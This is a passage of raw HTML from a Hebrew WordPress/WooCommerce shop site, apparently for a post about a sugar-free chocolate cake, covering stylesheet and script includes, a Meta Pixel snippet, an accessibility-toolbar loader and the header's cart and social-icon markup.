<link rel='stylesheet' id='child-style-css' href='https://galitshalgi.co.il/wp-content/themes/galit-shalgi/style.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://galitshalgi.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-8.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-widget-icon-list-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/css/widget-form-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/custom-widget-icon-box-rtl.min.css?ver=1769346839' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/css/widget-gallery-rtl.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/css/conditionals/transitions.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://galitshalgi.co.il/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://galitshalgi.co.il/wp-content/plugins/pro-elements/assets/css/conditionals/popup.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.9' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-13.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.20' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://galitshalgi.co.il/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.1.20' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-18.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='elementor-post-1137-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1137.css?ver=1769346905' media='all' />
<link rel='stylesheet' id='elementor-post-1035-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1035.css?ver=1769346905' media='all' />
<link rel='stylesheet' id='elementor-post-390-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-390.css?ver=1769346905' media='all' />
<link rel='stylesheet' id='elementor-post-1026-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-1026.css?ver=1769346905' media='all' />
<link rel='stylesheet' id='elementor-post-27662-css' href='https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-27662.css?ver=1769346840' media='all' />
<link rel='stylesheet' id='wqpmb-style-css' href='https://galitshalgi.co.il/wp-content/plugins/wc-quantity-plus-minus-button/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Assistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.8.1' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://galitshalgi.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://galitshalgi.co.il/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="rmp-ajax-js-js-extra">
var RMP_AJAX_LOCALS = {"ajaxUrl":"https:\/\/galitshalgi.co.il\/wp-admin\/admin-ajax.php?page=Responder_PluginSettings","_nonce":"eeab845abb","direction":"rtl"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/responder/assets/js/ajax.js?ver=4.3.8" id="rmp-ajax-js-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/responder/assets/js/integrations/elementor/form-widget.js?ver=4.3.8" id="rmp-elementor-form-widget-js-js"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/galitshalgi.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
</script>
<script src="https://galitshalgi.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://galitshalgi.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galitshalgi.co.il/wp-json/wp/v2/posts/2318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galitshalgi.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://galitshalgi.co.il/?p=2318' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galitshalgi.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalitshalgi.co.il%2F%25d7%25a2%25d7%2595%25d7%2592%25d7%25aa-%25d7%25a9%25d7%2595%25d7%25a7%25d7%2595%25d7%259c%25d7%2593-%25d7%259c%25d7%259c%25d7%2590-%25d7%25a1%25d7%2595%25d7%259b%25d7%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galitshalgi.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalitshalgi.co.il%2F%25d7%25a2%25d7%2595%25d7%2592%25d7%25aa-%25d7%25a9%25d7%2595%25d7%25a7%25d7%2595%25d7%259c%25d7%2593-%25d7%259c%25d7%259c%25d7%2590-%25d7%25a1%25d7%2595%25d7%259b%25d7%25a8%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><style type='text/css' id='wqpmb_internal_css'>.qib-button-wrapper button.qib-button{
}
.qib-button-wrapper button.qib-button:hover{
}
.qib-button-wrapper .quantity input.input-text.qty.text{
}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '372502286671416');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=372502286671416&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477-100x100.png" sizes="32x32" />
<link rel="icon" href="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477.png" />
<meta name="msapplication-TileImage" content="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-1-e1705484794477.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
	.product-name,td.product-remove {
    padding: 0 !important;
}
	.woocommerce-cart-form__cart-item{
		padding-top:0 !important
	}
	.woocommerce-info{
		margin-bottom:10px
	}
	
}
a.elementor-item:focus{
	background: transparent !important
}
a.elementor-item:focus-visible{
	outline: none !important
}
.qib-button-wrapper{
	flex-direction: row-reverse
}
div#tab-description {
    display: block !important;
}
@media (min-width: 768px) {
    .elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
        width: 100% !important;
    }
}		</style>
		</head>
<body class="rtl wp-singular post-template-default single single-post postid-2318 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-galit-shalgi theme-hello-elementor woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-galit-shalgi wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-kit-8 elementor-page-1137">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="13" class="elementor elementor-13 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-dfbc25e e-flex e-con-boxed e-con e-parent" data-id="dfbc25e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c81a3d3 elementor-widget elementor-widget-heading" data-id="c81a3d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">משלוח חינם מעל 349 ש”ח</p>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-442ff90 e-con-full e-flex e-con e-parent" data-id="442ff90" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:42,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-d74fd84 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="d74fd84" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-e1d2309 e-con-full elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra e-flex e-con e-child" data-id="e1d2309" data-element_type="container">
				<div class="elementor-element elementor-element-6d9809c elementor-view-default elementor-widget elementor-widget-icon" data-id="6d9809c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df4cac1 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="df4cac1" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6aebfd0 elementor-menu-cart--cart-type-mini-cart elementor-fixed elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6aebfd0" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;_position&quot;:&quot;fixed&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8362;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M740 854C740 883 763 906 792 906S844 883 844 854 820 802 792 802 740 825 740 854ZM217 156H958C977 156 992 173 989 191L957 452C950 509 901 552 843 552H297L303 581C311 625 350 656 395 656H875C892 656 906 670 906 687S892 719 875 719H394C320 719 255 666 241 593L141 94H42C25 94 10 80 10 62S25 31 42 31H167C182 31 195 42 198 56L217 156ZM230 219L284 490H843C869 490 891 470 895 444L923 219H230ZM677 854C677 791 728 740 792 740S906 791 906 854 855 969 792 969 677 918 677 854ZM260 854C260 791 312 740 375 740S490 791 490 854 438 969 375 969 260 918 260 854ZM323 854C323 883 346 906 375 906S427 883 427 854 404 802 375 802 323 825 323 854Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-1144514 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1144514" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-user elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://galitshalgi.co.il/my-account/">
						<span class="elementor-screen-only">User</span>
						<svg class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0b32d1 elementor-shape-circle e-grid-align-right elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f0b32d1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-animation-shrink elementor-repeater-item-1b38ebc" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NjYyIiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-screen-only">Search</span>
						<svg class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a3750d elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5a3750d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://galitshalgi.co.il">
			<img width="450" height="339" src="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png" class="attachment-full size-full wp-image-821" alt="" srcset="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png 450w, https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-300x226.png 300w" sizes="(max-width: 450px) 100vw, 450px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-805bf7f elementor-shape-circle e-grid-align-left elementor-widget__width-initial elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="805bf7f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-search elementor-animation-shrink elementor-repeater-item-1b38ebc" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NjYyIiwidG9nZ2xlIjp0cnVlfQ%3D%3D">
						<span class="elementor-screen-only">Search</span>
						<svg class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f52f6bc elementor-hidden-mobile e-con-full e-flex e-con e-parent" data-id="f52f6bc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:133,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-d379b6b elementor-shape-circle e-grid-align-right elementor-widget__width-initial elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d379b6b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://www.facebook.com/galitshalgy/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-fe8efe4" href="https://www.instagram.com/galitshalgi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
